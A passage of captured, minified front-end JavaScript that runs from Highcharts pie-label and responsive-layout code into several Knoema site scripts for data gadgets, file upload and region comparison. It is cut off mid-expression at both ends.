t?u+r:i-u-r},alignToConnectors:function(n,t,i,r){var u=0,f;return n.forEach(function(n){f=n.dataLabel.getBBox().width;f>u&&(u=f)}),t?u+r:i-u-r}},o.pie.prototype.drawDataLabels=function(){var n=this,st=n.data,u,v=n.chart,l=n.options.dataLabels||{},p=l.connectorPadding,et,rt=v.plotWidth,ht=v.plotHeight,ct=v.plotLeft,lt=Math.round(v.chartWidth/3),y,ot=n.center,d=ot[2]/2,ut=ot[1],f,g,w,nt,at=[[],[]],o,a,tt,ft,h=[0,0,0,0],it=n.dataLabelPositioners,k;n.visible&&(l.enabled||n._hasPointLabels)&&(st.forEach(function(n){n.dataLabel&&n.visible&&n.dataLabel.shortened&&(n.dataLabel.attr({width:"auto"}).css({width:"auto",textOverflow:"clip"}),n.dataLabel.shortened=!1)}),r.prototype.drawDataLabels.apply(n),st.forEach(function(n){n.dataLabel&&(n.visible?(at[n.half].push(n),n.dataLabel._pos=null,s(l.style.width)||s(n.options.dataLabels&&n.options.dataLabels.style&&n.options.dataLabels.style.width)||n.dataLabel.getBBox().width>lt&&(n.dataLabel.css({width:Math.round(lt*.7)+"px"}),n.dataLabel.shortened=!0)):(n.dataLabel=n.dataLabel.destroy(),n.dataLabels&&n.dataLabels.length===1&&delete n.dataLabels))}),at.forEach(function(i,r){var lt,at,vt=i.length,b=[],et,c,y,st;if(vt)for(n.sortByAngle(i,r-.5),n.maxLabelDistance>0&&(lt=Math.max(0,ut-d-n.maxLabelDistance),at=Math.min(ut+d+n.maxLabelDistance,v.plotHeight),i.forEach(function(n){n.labelDistance>0&&n.dataLabel&&(n.top=Math.max(0,ut-d-n.labelDistance),n.bottom=Math.min(ut+d+n.labelDistance,v.plotHeight),y=n.dataLabel.getBBox().height||21,n.distributeBox={target:n.labelPosition.natural.y-n.top+y/2,size:y,rank:n.y},b.push(n.distributeBox))}),st=at+y-lt,t.distribute(b,st,st/5)),ft=0;ft<vt;ft++){if(u=i[ft],w=u.labelPosition,f=u.dataLabel,tt=u.visible===!1?"hidden":"inherit",et=w.natural.y,a=et,b&&s(u.distributeBox)&&(typeof u.distributeBox.pos=="undefined"?tt="hidden":(nt=u.distributeBox.size,a=it.radialDistributionY(u))),delete u.positionIndex,l.justify)o=it.justify(u,d,ot);else switch(l.alignTo){case"connectors":o=it.alignToConnectors(i,r,rt,ct);break;case"plotEdges":o=it.alignToPlotEdges(f,r,rt,ct);break;default:o=it.radialDistributionX(n,u,a,et)}f._attr={visibility:tt,align:w.alignment};k=u.options.dataLabels||{};f._pos={x:o+e(k.x,l.x)+({left:p,right:-p}[w.alignment]||0),y:a+e(k.y,l.y)-10};w.final.x=o;w.final.y=a;e(l.crop,!0)&&(g=f.getBBox().width,c=null,o-g<p&&r===1?(c=Math.round(g-o+p),h[3]=Math.max(c,h[3])):o+g>rt-p&&r===0&&(c=Math.round(o+g-rt+p),h[1]=Math.max(c,h[1])),a-nt/2<0?h[0]=Math.max(Math.round(-a+nt/2),h[0]):a+nt/2>ht&&(h[2]=Math.max(Math.round(a+nt/2-ht),h[2])),f.sideOverflow=c)}}),(b(h)===0||this.verifyDataLabelOverflow(h))&&(this.placeDataLabels(),this.points.forEach(function(t){if(k=c(l,t.options.dataLabels),et=e(k.connectorWidth,1),et){var r;y=t.connector;f=t.dataLabel;f&&f._pos&&t.visible&&t.labelDistance>0?(tt=f._attr.visibility,r=!y,r&&(t.connector=y=v.renderer.path().addClass("highcharts-data-label-connector  highcharts-color-"+t.colorIndex+(t.className?" "+t.className:"")).add(n.dataLabelsGroup),v.styledMode||y.attr({"stroke-width":et,stroke:k.connectorColor||t.color||i.neutralColor60})),y[r?"attr":"animate"]({d:t.getConnectorPath()}),y.attr("visibility",tt)):y&&(t.connector=y.destroy())}})))},o.pie.prototype.placeDataLabels=function(){this.points.forEach(function(n){var t=n.dataLabel,i;t&&n.visible&&(i=t._pos,i?(t.sideOverflow&&(t._attr.width=Math.max(t.getBBox().width-t.sideOverflow,0),t.css({width:t._attr.width+"px",textOverflow:(this.options.dataLabels.style||{}).textOverflow||"ellipsis"}),t.shortened=!0),t.attr(t._attr),t[t.moved?"animate":"attr"](i),t.moved=!0):t&&t.attr({y:-9999}));delete n.distributeBox},this)},o.pie.prototype.alignDataLabel=w,o.pie.prototype.verifyDataLabelOverflow=function(n){var t=this.center,u=this.options,e=u.center,r=u.minSize||80,i=r,f=u.size!==null;return f||(e[0]!==null?i=Math.max(t[2]-Math.max(n[1],n[3]),r):(i=Math.max(t[2]-n[1]-n[3],r),t[0]+=(n[3]-n[1])/2),e[1]!==null?i=l(i,r,t[2]-Math.max(n[0],n[2])):(i=l(i,r,t[2]-n[0]-n[2]),t[1]+=(n[0]-n[2])/2),i<t[2]?(t[2]=i,t[3]=Math.min(g(u.innerSize||0,i),i),this.translate(t),this.drawDataLabels&&this.drawDataLabels()):f=!0),f});o.column&&(o.column.prototype.alignDataLabel=function(n,t,i,u,f){var o=this.chart.inverted,s=n.series,v=n.dlBox||n.shapeArgs,h=e(n.below,n.plotY>e(this.translatedThreshold,s.yAxis.len)),a=e(i.inside,!!this.options.stacking),l;v&&(u=c(v),u.y<0&&(u.height+=u.y,u.y=0),l=u.y+u.height-s.yAxis.len,l>0&&l<u.height&&(u.height-=l),o&&(u={x:s.yAxis.len-u.y-u.height,y:s.xAxis.len-u.x-u.width,width:u.height,height:u.width}),a||(o?(u.x+=h?0:u.width,u.width=0):(u.y+=h?u.height:0,u.height=0)));i.align=e(i.align,!o||a?"center":h?"right":"left");i.verticalAlign=e(i.verticalAlign,o||a?"middle":h?"top":"bottom");r.prototype.alignDataLabel.call(this,n,t,i,u,f);i.inside&&n.contrastColor&&t.css({color:n.contrastColor})})}),i(t,"Extensions/OverlappingDataLabels.js",[t["Core/Chart/Chart.js"],t["Core/Utilities.js"]],function(n,t){var u=t.addEvent,i=t.fireEvent,f=t.isArray,e=t.isNumber,r=t.objectEach,o=t.pick;u(n,"render",function(){var n=[];(this.labelCollectors||[]).forEach(function(t){n=n.concat(t())});(this.yAxis||[]).forEach(function(t){t.stacking&&t.options.stackLabels&&!t.options.stackLabels.allowOverlap&&r(t.stacking.stacks,function(t){r(t,function(t){n.push(t.label)})})});(this.series||[]).forEach(function(t){var r=t.options.dataLabels,i;!t.visible||r.enabled===!1&&!t._hasPointLabels||(i=function(t){return t.forEach(function(t){if(t.visible){var i=f(t.dataLabels)?t.dataLabels:t.dataLabel?[t.dataLabel]:[];i.forEach(function(i){var r=i.options;i.labelrank=o(r.labelrank,t.labelrank,t.shapeArgs&&t.shapeArgs.height);r.allowOverlap||n.push(i)})}})},i(t.nodes||[]),i(t.points))});this.hideOverlappingLabels(n)});n.prototype.hideOverlappingLabels=function(n){for(var o=this,h=n.length,v=o.renderer,r,s,u,f,c,l,a=!1,y=function(n,t){return!(t.x>=n.x+n.width||t.x+t.width<=n.x||t.y>=n.y+n.height||t.y+t.height<=n.y)},p=function(n){var i,r,u,t=n.box?0:n.padding||0,s=0,f=0,h,o;if(n&&(!n.alignAttr||n.placed))return i=n.alignAttr||{x:n.attr("x"),y:n.attr("y")},r=n.parentGroup,n.width||(u=n.getBBox(),n.width=u.width,n.height=u.height,s=v.fontMetrics(null,n.element).h),h=n.width-2*t,o={left:"0",center:"0.5",right:"1"}[n.alignValue],o?f=+o*h:e(n.x)&&Math.round(n.x)!==n.translateX&&(f=n.x-n.translateX),{x:i.x+(r.translateX||0)+t-(f||0),y:i.y+(r.translateY||0)+t-s,width:n.width-2*t,height:n.height-2*t}},t=0;t<h;t++)r=n[t],r&&(r.oldOpacity=r.opacity,r.newOpacity=1,r.absoluteBox=p(r));for(n.sort(function(n,t){return(t.labelrank||0)-(n.labelrank||0)}),t=0;t<h;t++)for(u=n[t],c=u&&u.absoluteBox,s=t+1;s<h;++s)f=n[s],l=f&&f.absoluteBox,c&&l&&u!==f&&u.newOpacity!==0&&f.newOpacity!==0&&y(c,l)&&((u.labelrank<f.labelrank?u:f).newOpacity=0);n.forEach(function(n){var r,t;n&&(t=n.newOpacity,n.oldOpacity!==t&&(n.alignAttr&&n.placed?(n[t?"removeClass":"addClass"]("highcharts-data-label-hidden"),r=function(){o.styledMode||n.css({pointerEvents:t?"auto":"none"});n.visibility=t?"inherit":"hidden"},a=!0,n.alignAttr.opacity=t,n[n.isOld?"animate":"attr"](n.alignAttr,null,r),i(o,"afterHideOverlappingLabel")):n.attr({opacity:t})),n.isOld=!0)});a&&i(o,"afterHideAllOverlappingLabels")}}),i(t,"Core/Responsive.js",[t["Core/Chart/Chart.js"],t["Core/Utilities.js"]],function(n,t){var r=t.find,u=t.isArray,f=t.isObject,e=t.merge,o=t.objectEach,i=t.pick,s=t.splat,h=t.uniqueKey;n.prototype.setResponsive=function(n,t){var f=this.options.responsive,i=[],o=this.currentResponsive,c,s,u;!t&&f&&f.rules&&f.rules.forEach(function(n){typeof n._id=="undefined"&&(n._id=h());this.matchResponsiveRule(n,i)},this);u=e.apply(0,i.map(function(n){return r(f.rules,function(t){return t._id===n}).chartOptions}));u.isResponsiveOptions=!0;i=i.toString()||void 0;c=o&&o.ruleIds;i!==c&&(o&&this.update(o.undoOptions,n,!0),i?(s=this.currentOptions(u),s.isResponsiveOptions=!0,this.currentResponsive={ruleIds:i,mergedOptions:u,undoOptions:s},this.update(u,n,!0)):this.currentResponsive=void 0)};n.prototype.matchResponsiveRule=function(n,t){var r=n.condition,u=r.callback||function(){return this.chartWidth<=i(r.maxWidth,Number.MAX_VALUE)&&this.chartHeight<=i(r.maxHeight,Number.MAX_VALUE)&&this.chartWidth>=i(r.minWidth,0)&&this.chartHeight>=i(r.minHeight,0)};u.call(this)&&t.push(n._id)};n.prototype.currentOptions=function(n){function t(n,i,e,h){var c;o(n,function(n,o){if(!h&&r.collectionsWithUpdate.indexOf(o)>-1&&i[o])for(n=s(n),e[o]=[],c=0;c<Math.max(n.length,i[o].length);c++)i[o][c]&&(n[c]===void 0?e[o][c]=i[o][c]:(e[o][c]={},t(n[c],i[o][c],e[o][c],h+1)));else f(n)?(e[o]=u(n)?[]:{},t(n,i[o]||{},e[o],h+1)):e[o]=typeof i[o]=="undefined"?null:i[o]})}var r=this,i={};return t(n,this.options,i,0),i}}),i(t,"masters/highcharts.src.js",[t["Core/Globals.js"],t["Core/Utilities.js"],t["Core/Renderer/HTML/AST.js"],t["Core/Series/Series.js"]],function(n,t,i,r){return n.addEvent=t.addEvent,n.arrayMax=t.arrayMax,n.arrayMin=t.arrayMin,n.attr=t.attr,n.clearTimeout=t.clearTimeout,n.correctFloat=t.correctFloat,n.createElement=t.createElement,n.css=t.css,n.defined=t.defined,n.destroyObjectProperties=t.destroyObjectProperties,n.discardElement=t.discardElement,n.erase=t.erase,n.error=t.error,n.extend=t.extend,n.extendClass=t.extendClass,n.find=t.find,n.fireEvent=t.fireEvent,n.format=t.format,n.getMagnitude=t.getMagnitude,n.getStyle=t.getStyle,n.inArray=t.inArray,n.isArray=t.isArray,n.isClass=t.isClass,n.isDOMElement=t.isDOMElement,n.isFunction=t.isFunction,n.isNumber=t.isNumber,n.isObject=t.isObject,n.isString=t.isString,n.keys=t.keys,n.merge=t.merge,n.normalizeTickInterval=t.normalizeTickInterval,n.numberFormat=t.numberFormat,n.objectEach=t.objectEach,n.offset=t.offset,n.pad=t.pad,n.pick=t.pick,n.pInt=t.pInt,n.relativeLength=t.relativeLength,n.removeEvent=t.removeEvent,n.splat=t.splat,n.stableSort=t.stableSort,n.syncTimeout=t.syncTimeout,n.timeUnits=t.timeUnits,n.uniqueKey=t.uniqueKey,n.useSerialIds=t.useSerialIds,n.wrap=t.wrap,n.AST=i,n.Series=r,n}),t["masters/highcharts.src.js"]._modules=t,t["masters/highcharts.src.js"]})

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://jp.knoema.com/assets.axd/Js/Atlas/Knoema.Indicator.69f3e303a6536df5f35b5a44af1ff63150f3f0a2.js
body_size: 3235
content:
var Knoema;(function(n){var t=function(){function t(t){this._premiumDialogType=$("#atlas #premium-dialog-type").val();this._isGadgetBlurred=$("#atlas #blur-data").val()==="True";this._isPremium=t;this._colors=n.ThemePicker?n.ThemePicker.getColorsByName("RdYlGn",6,!1):[];t&&(this._colors=n.ThemePicker?n.ThemePicker.getColorsByName("Grayscaled",6,!1):["525252","bcbcbc","f7f7f7","bdbdbd","676767"]);$("#atlas, #timeseries").length>0&&this.bindEvents();this.alignButtons()}return t.prototype.alignButtons=function(){var n=$("#SiteCurrentLocale").val();["Portuguese","Spanish","Japanese","French"].indexOf(n)>-1&&($("#buttons-container a.button").not(".embed").css("margin-right","8px"),$("#buttons-container a.embed").css("margin-right","3px"));n==="German"&&($("#buttons-container a.button").not(".embed").css("margin-right","5px"),$("#buttons-container a.embed").css("margin-right","0px"),$("#buttons-container a.explore.button").css("min-width","120px"),$("#buttons-container a.export.button").css("min-width","100px"))},t.prototype.exportGadget=function(){var n=this;$("body").everyTime(1e3,"gadgetExport",function(){n._exportHost&&n._exportHost.getGadget()&&(n._exportHost.triggerGadgetExport(),$("body").stopTime("gadgetExport"))})},t.prototype.explore=function(){var n=this._exportHost.getDataDescriptor(),c=this._exportHost.getGadgetClass(),f=this._exportHost.getViewState(),l,e,r,o,a,v,u,s,i,h,t;if(c==="Knoema.Ranking")delete f.regionClickEvent;else for(l=["Header","Stub","Filter"],e=!1,r=0,o=l;r<o.length;r++){if(a=o[r],e)break;for(v=n[a],u=0,s=v;u<s.length;u++)if(i=s[u],i.DimensionId==="Time"){i.Members=[];i.UiMode="allData";delete i.UiParams;e=!0;break}}if(h={viewState:f,gadgetClass:c},h.viewState.theme="",n.Datasets){for(n.Dataset=n.Datasets[0],n.Datasets=null,t=n.Filter.length-1;t>-1;t--)n.Filter[t].DatasetId!=n.Dataset&&n.Filter.splice(t,1);for(t=n.Stub.length-1;t>-1;t--)n.Stub[t].DatasetId!=n.Dataset&&n.Stub.splice(t,1)}$("#data-descriptor","div#atlas").val(JSON.stringify(n));$("#view-state","div#atlas").val(JSON.stringify(f));$("#gadget-details","div#atlas").val(JSON.stringify(h));$("form[name=explore-data]","#atlas").submit()},t.prototype.updateGadgetBinButton=function(n,t){var i=n.find("i"),r;i.length!==0&&(t?i.removeClass("bookmark").addClass("bookmark-filled"):i.removeClass("bookmark-filled").addClass("bookmark"),r=n.get(0),r.childNodes[r.childNodes.length-1].nodeValue=t?$.R("~/Js/Atlas/Knoema.Indicator.js","Remove Bookmark"):$.R("~/Js/Atlas/Knoema.Indicator.js","Bookmark"))},t.prototype.addToGadgetBin=function(t){var r=this,i=t.find(".add-to-gadgetbin"),u;if(n.Utils.isAuthenticated()){if(u=this._exportHost.getDataDescriptor(),i.hasClass("added"))return EventTracker.track("Atlas - Action",{Command:"Remove from Bookmarks"},function(){n.GadgetBin.removeGadget({gadgetId:i.data("id"),pageId:"atlas",dataDescriptor:u});i.removeClass("added");r.updateGadgetBinButton(i,!1)},!0),!1;EventTracker.track("Favorites - Add",{Content:"Timeseries",Result:"Complete"});EventTracker.track("Atlas - Action",{Command:"Add to Bookmarks"},function(){r._exportHost.addTimeseriesToGadgetBin(r._exportHost.getTitle(),i.data("id"),"atlas",function(t){i.addClass("added");r.updateGadgetBinButton(i,!0);n.GadgetBin.showGadgetAddedPopup(i,Boolean(t.viewState))})},!0)}else $("body").trigger("showGadgetBinPopupForAnonymousUser",[i,"TimeSeries"]),EventTracker.track("Atlas - Action",{Command:"Add to Bookmarks"},null,!0)},t.prototype.bindEvents=function(){var t=this,i;$("#atlas").on("exportClicked",function(){var n=!document.location.search.startsWith("?tsId=");EventTracker.track("Atlas - Action",{Command:"Export"},function(){t.exportGadget()},!0,n)});i=function(){var i,r,u;t._exportHost&&(i=function(n,i){n===void 0&&(n="Complete");EventTracker.track("Export",{Format:"pdf","Gadget Id":t._exportHost.getId(),"Gadget Title":t._exportHost.getTitle().text,"Account Type":_allUserType,Result:n},i,!0)},r=n.Utils.isAuthenticated(),r||$.deparam.querystring().action==="export"?($.tmpl("Tmpl-page-export",{isGadgetExport:!0,authenticated:r,returnUrl:""}).appendTo($("div#export-container")),t._exportHost.exportGadget("pdf",!0,null,null,null,null,!1,!0,!1,function(){i()})):(u=n.Utils.buildUrl(location.pathname+location.search,{action:"export",gadget:t._exportHost.getId(),format:"pdf"}),i("Regwall",function(){EventTracker.track("Sign Up - Initiate",{Source:"ExportToPDF"},function(){document.location.href="/sys/login/signup/?returnUrl="+encodeURIComponent(u)},!0)})))};$("#mobile-content #atlas").on("exportToPDFClicked",function(){EventTracker.track("Atlas - Action",{Command:"Export"},i,!0)});$("#mobile-content #timeseries").on("exportToPDFClicked",i);$("#atlas").on("exploreClicked",function(){EventTracker.track("Atlas - Action",{Command:"Explore Data"},function(){t.explore()},!0)});$("body").on("snowflakeClicked",function(){$.require(["/Js/knoema/Knoema.SnowflakePopup.ts"],function(){var t=JSON.parse($("form #data-descriptor").val()),i=JSON.parse($("#SnowflakeQuery").val()||"{}");n.SnowflakePopup.show("Atlas - Action",t,i)})});$("#atlas").on("addToGadgetBin",function(){return t.addToGadgetBin($("#atlas")),!1});this._isPremium&&$("#buttons-container").click(function(){return!1});$("#atlas a.go-premium, #timeseries a.go-premium").click(function(){gaTracker.TrackPremium("Premium - Initiate");knoemaTracker.track("Premium - Initiate");EventTracker.trackPremium("Premium - Initiate",{Source:"Regional"})})},t.prototype.modifyTableViewState=function(n){n&&(n.stubNameColor="777777",n.barColor="bfbfbf",n.baseRegionColor="777777")},t.prototype.getTableViewState=function(){var n=$("#search-results").length;return{theme:"blue",precision:$("input#precision").val()||2,footnote:{option:n?"no":"auto",value:"",suboption:null},regionClickEvent:"atlasCountryClick",displayRanking:!0,displayAsTable:!0,exportFromAtlas:!0,stubNameColor:"2050BE",barColor:"2050BE",baseRegionColor:"5ca937"}},t.prototype.getMapViewState=function(){var n={themeSettings:{colors:this._colors},theme:"RdYlGn",visibleRegion:$("input#region").val()||"world",precision:$("input#precision").val()||2,footnote:{option:"auto",value:"",suboption:null},regionClickEvent:"atlasCountryClick",colorSelection:{intervalCount:5}};return $("input#smallerIsBetter").val()==="true"&&(n.colors=this._colors.slice(0,5).reverse()),n},t.prototype.getIndicatorViewState=function(){var t=$("#search-results").length,n={autoChartType:!0,precision:$("input#precision").val()||2,footnote:{option:t?"no":"auto",value:"",suboption:null},theme:"juicy",markers:"none",horizontalGridLines:!0,themeSettings:{}};return this._isPremium?n.themeSettings.colors=["a1a1a1","a1a1a1","a1a1a1","a1a1a1","a1a1a1","a1a1a1"]:t&&(n.themeSettings.colors=["2050be","2050be","2050be","2050be","2050be","2050be"]),n},t.prototype.getTsViewState=function(){return this.getIndicatorViewState()},t.prototype.getLegend=function(){var t,n,r,u,i,f;if($("div#country-values").length)for(t=this._exportHost.getGadget().getViewState().seriesLevelOptions,n=0;n<t.length;n++)if(r=$("div#country-values").find("input[type='hidden'][value='"+t[n].seriesId+"']"),r.length)r.closest("div").css("border-bottom-color","#"+t[n].seriesOptions.color);else for(u=$("div#country-values").find("input[type='hidden']"),i=0;i<u.length;i++)if(f=$(u[i]),t[n].seriesId.indexOf(f.val())>-1){f.closest("div").css("border-bottom-color","#"+t[n].seriesOptions.color);break}},t.prototype.getExportHost=function(){return this._exportHost},t.prototype.showTs=function(t,i){var r=this,f=JSON.parse($("input#ts-data-descriptor").val()),u=this.getTsViewState();$("input#ts-view-state").val(JSON.stringify(u));this._exportHost=new n.GadgetHost(document.page,t.get(0),{dataDescriptor:f,gadgetClass:"Knoema.Chart",title:{text:$("div#timeseries .page-name").text()},viewState:u,naked:!0});this._exportHost.load(null,function(){r._exportHost&&r.checkData(r._exportHost);r._isGadgetBlurred&&r._exportHost.getGadget().addBlurFilter();r.getLegend();typeof i=="function"&&i()})},t.prototype.showMap=function(t,i){var r=this,u=JSON.parse($("input.pivot-descriptor","div#atlas").val()),f=this.getMapViewState();window.location.pathname.lastIndexOf("/atlas/")===0&&window.location.pathname.lastIndexOf("/atlas/embed/")!==0&&knoemaTracker.trackDimensionMembers(u.Dataset,u.Filter[0].DimensionId,u.Filter[0].Members,"atlas-map");t.slideDown({complete:function(){$("div#atlas input#view-state.map").val(JSON.stringify(f));r._exportHost=new n.GadgetHost(document.page,t.get(0),{dataDescriptor:u,gadgetClass:"Knoema.Map",title:{text:$("div#atlas .page-name").text()+" - "+$.R("~/Js/Atlas/Knoema.Indicator.js","Map")},viewState:f,naked:!0});var e=$.extend(!0,{},r._exportHost);e.load(null,function(){r.checkData(e);$("div#buttons-container").trigger("gadgetHostLoaded",["map",e]);r._isGadgetBlurred&&e.getGadget().addBlurFilter();r._exportHost=$.extend(!0,{},e);typeof i=="function"&&i()})}})},t.prototype.showTranking=function(t,i){var f=this,r=JSON.parse($("#ranking-descriptor").val()),e=this.getTableViewState(),u;this._isPremium&&this.modifyTableViewState(e);$("#baseRegionKey").length&&(r.baseRegionKey=parseInt($("#baseRegionKey").val(),10),window.location.pathname.lastIndexOf("/atlas/")===0&&window.location.pathname.lastIndexOf("/atlas/embed/")!==0&&knoemaTracker.trackDimensionMembers(r.Dataset,r.Stub[0].DimensionId,[r.baseRegionKey],"atlas-ranking"));window.location.pathname.lastIndexOf("/atlas/")===0&&window.location.pathname.lastIndexOf("/atlas/embed/")!==0&&knoemaTracker.trackPivot(r,"atlas-ranking");this._exportHost=new n.GadgetHost(document.page,t[0],{dataDescriptor:r,gadgetClass:"Knoema.Ranking",title:{text:$("div#atlas .page-name").text()+" - "+$.R("~/Js/Atlas/Knoema.Indicator.js","Ranks")},viewState:e,naked:!0});u=$.extend(!0,{},this._exportHost);u.load(null,function(){f.checkData(u);f._isGadgetBlurred&&u.getGadget().addBlurFilter();var n=$("#tranking-container tr").length;n<21&&$("#tranking-container").height(n*25+30);"function"==typeof i&&i()});this._exportHost=u},t.prototype.showChart=function(t,i){var r=this,u=JSON.parse($("input#data-descriptor").val()),f=this.getIndicatorViewState();$("input#view-state").val(JSON.stringify(f));window.location.pathname.lastIndexOf("/atlas/")===0&&window.location.pathname.lastIndexOf("/atlas/embed/")!==0&&knoemaTracker.trackPivot(u,"atlas-chart");this._exportHost=new n.GadgetHost(document.page,t.get(0),{dataDescriptor:u,gadgetClass:"Knoema.Chart",title:{text:$("div#atlas .page-name").text()},viewState:f,naked:!0});this._exportHost.load(null,function(){r.checkData(r._exportHost);r._isGadgetBlurred&&r._exportHost.getGadget().addBlurFilter();r.getLegend();"function"==typeof i&&i()})},t.prototype.showGadget=function(t){var r,o=$("div#ts-preview-host"),u,f,e,i;o.length>0&&(this.showTs(o,t),r=o);u=$("#map","#atlas");u.length>0&&(this.showMap(u,t),r=u);f=$("#tranking-container");f.length>0&&(this.showTranking(f,t),r=f);e=$("div#indicator-preview-host");e.length>0&&(this.showChart(e,t),r=e);i=$("#atlas .add-to-gadgetbin");i.length&&(n.GadgetBin.checkGadgetInGadgetBin(i.parent(),i.data("id"),"atlas"),this.updateGadgetBinButton(i,i.hasClass("added")));this._isGadgetBlurred&&typeof this._premiumDialogType!="undefined"&&this.CreatePremiumPopup(r,this._premiumDialogType)},t.prototype.checkData=function(n){n.getGadget().isNullPivotResponse()&&$("#maps-ranks-content .export.button").hide()},t.prototype.CreatePremiumPopup=function(t,i){var r=$.tmpl("Tmpl-knoema-dataset-viewer-"+i+"-dialog",{returnUrl:encodeURIComponent(window.location.pathname+window.location.search),authenticated:n.Utils.isAuthenticated()});r.appendTo(t)},t}();n.Indicator=t})(Knoema||(Knoema={}))

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://jp.knoema.com/assets.axd/Js/knoema/Knoema.FileUploader.55699ed8596723917cb85e4386923119bb452dc6.js
body_size: 556
content:
var Knoema=Knoema||{};Knoema.FileUploader=function(n,t){this._callback=t;this._container=n.container;this._buttonText=n.buttonText;this._filter=n.filter||"img";this._url=null;this._started=!1;this._uploadContainerId=n.uploadContainerId||"upload-container";n.sources||this.initLocalUpload()};Knoema.FileUploader.prototype.initLocalUpload=function(){$.tmpl("Tmpl-file-upload-local",{uploadContainerId:this._uploadContainerId,buttonText:this._buttonText,css:this._buttonText?"text":"image",filter:this._filter}).appendTo(this._container);var n=this._container.find("#"+this._uploadContainerId),t="upload-iframe"+Math.random();n.find("form").prop("target",t);$.browser.msie&&(n.find("button").hide(),n.find("input#file").removeClass("invisible"),n.find("input#file").addClass("ie"));n.find("button").click(function(){return this.nextElementSibling.value=="img"&&($("#file")[0].accept="image/jpg, image/gif, image/png, image/jpeg, image/webp, image/svg, image/ico, image/tiff, image/avif, image/bmp, image/x-icon, image/svg+xml"),n.find("input#file").click(),!1});n.find("input#file").change($.proxy(function(t){if(filePath=$(t.target).val(),filePath!=""){if(this._filter=="img"&&!Knoema.Utils.isImage(filePath))return;n.find("#progress").show();n.find("form").submit();this._started=!0}},this));$(Knoema.Utils.buildHTML("iframe",{name:t})).appendTo(n).load($.proxy(function(){if(this._started){if(n.find("#progress").hide(),$.isFunction(this._callback)){var i=$(n.find("iframe").get(0).contentDocument).find("body").text(),t="";i!=""&&(t=$.parseJSON(i),t.url&&(this._url=t.url));t.error||this._callback(t)}this._started=!1}},this))};Knoema.FileUploader.prototype.initWebUpload=function(){$.tmpl("Tmpl-file-upload-web").appendTo(this._container);var n=this._container.find("input#web-url");n.change($.proxy(function(){$.isFunction(this._callback)&&(this._url=n.val(),/^\s*www\./i.test(this._url)&&(this._url="http://"+this._url),this._callback({url:this._url}))},this))};Knoema.FileUploader.prototype.getFileUrl=function(){return this._url};Knoema.FileUploader.prototype.reset=function(){this._url="";var n=this._container.find("#"+this._uploadContainerId);n.find("input#web-url").length==0?($(n.find("iframe").get(0).contentDocument).find("body").empty(),n.find("input#file").val("")):n.find("input#web-url").empty()};Knoema.FileUploader.prototype.resize=function(n,t,i,r){var u=n,f=t;return n>i&&(f=t*(i/n),u=i),t>r&&(u=n*(r/t),f=r),{width:u,height:f}}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://jp.knoema.com/assets.axd/Js/knoema/Knoema.Widget.bbc3491a0113b66a3e0627c09347755bc13d6f13.js
body_size: 201
content:
var Knoema;(function(n){var t;(function(t){var i=function(){function t(n,t){this._compareUrl=n;this._selectedRegions=t.selected;this._selectedLevel=t.level||2;this._selectedParentRegionId=t.parent||null;this._countriesGroupName=t.groupName||"";this._countriesGroupIds=t.countries||[];this._currentRegionId=t.currentRegionId;this._init()}return t.prototype._init=function(){var f=this,i=[],t,r,u;if(this._selectedRegions&&this._selectedRegions.length>0)for(t=0;t<this._selectedRegions.length;t++)i.push({id:this._selectedRegions[t]});r={parentId:this._selectedParentRegionId,level:this._selectedLevel,multiSelect:!0,selectedRegion:i,maxMembersLength:5,countryGroup:{Ids:this._countriesGroupIds,Name:this._countriesGroupName},buttons:{ok:$.R("~/Js/knoema/Knoema.Widget.js","OK")},currentRegionId:this._currentRegionId};u=new n.RegionSelector(r);u.show();$("body").on("regionSelected",function(n,t){for(var i=[],r=0;r<t.length;r++)i.push(t[r].id);i.length?window.location.href=f._compareUrl+i.join():window.location.search.search(/compareto/i)>-1&&(window.location.href=window.location.protocol+"//"+window.location.hostname+window.location.pathname)})},t}();t.AtlasCompare=i})(t=n.Widget||(n.Widget={}))})(Knoema||(Knoema={}))

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://jp.knoema.com/assets.axd/Js/knoema/Knoema.DimensionMemberList.8c9f6ebbd7e077333e4acf205d4eec74a1883937.js
body_size: 13274
content:
var Knoema;(function(n){var t=function(){function t(n,i,r){var u=this;(this._itemTemplateName=null,this._activeMetadataKey=null,this._hoveredItem=null,this._maxVisibleItems=15e4,this._presetSelection=[],this._scrollbar=null,this._hasMoreData=!1,this._superDimensionMark=!1,i.showRegions||i.datasetId&&(i.dimensionId||i.datasetIds))&&(this._container=n,this._showRegions=i.showRegions||null,this._exceptedRegionId=i.exceptedRegionId||null,this._datasetId=i.datasetId,this._dimensionId=i.dimensionId,this._segmentIds=i.segmentIds||null,this._isFlatDataset=i.isFlatDataset,this._filter=i.filter||null,this._filter&&this._filter.DimensionRequest&&this._filter.DimensionRequest.forEach(function(n){n.DimensionId==u._dimensionId&&(n.FilterText=null)}),this._preSelectAll=i.preSelectAll,this._multiSelect=i.multiSelect!=undefined?i.multiSelect:!0,this._selection=this.asStringArray(i.selection)||[],this._filterMembers=this.asStringArray(i.filterMembers)||[],this._filterQuery=i.filterQuery||null,this._selectClass="remove-member",this._deselectClass="add-member",this._datasetIds=i.datasetIds||null,this._frequencies=i.frequencies||null,this._isPresetsOn=typeof i.presetsOn!="undefined"?i.presetsOn:!0,this._savePresets=typeof i.savePresets!="undefined"?i.savePresets:!0,this._isGeoDimension=i.isGeoDimension||!1,this._scrollWithTimeout=navigator.userAgent.indexOf("Safari")!=-1&&navigator.userAgent.indexOf("Chrome")==-1,this._isSearchOff=!0,this._makeAllClickable=i.makeAllClickable||!1,this._enableAggregation=i.enableAggregation||!1,this._existingAggregations=i.existingAggregations||{},this._dbAggregationOnSelect=i.dbAggregationOnSelect||!1,this._displayList=i.displayList,this._fieldInfo={},this._showNoDataMembers=i.showNoDataMembers||!1,this._parentId=i.parentId,this._level=i.level,this._maxMembersLenght=this._multiSelect?i.maxMembersLength:null,this._withAggregation=i.withAggregation,this._preSelect=this._selection.length>0&&!this._dbAggregationOnSelect||i.withAggregation,this._mode=i.mode||t.mode.fullTree,this._isSorted=i.isSorted||!1,this._adjustTimeMemberListHeightForFlat=i.adjustTimeMemberListHeightForFlat,this._adjustTimeMemberListHeightForRegular=i.adjustTimeMemberListHeightForRegular,this._countryGroup=i.countryGroup,this._countryGroupSpecified=i.countryGroup?i.countryGroup.Ids&&i.countryGroup.Ids.length>0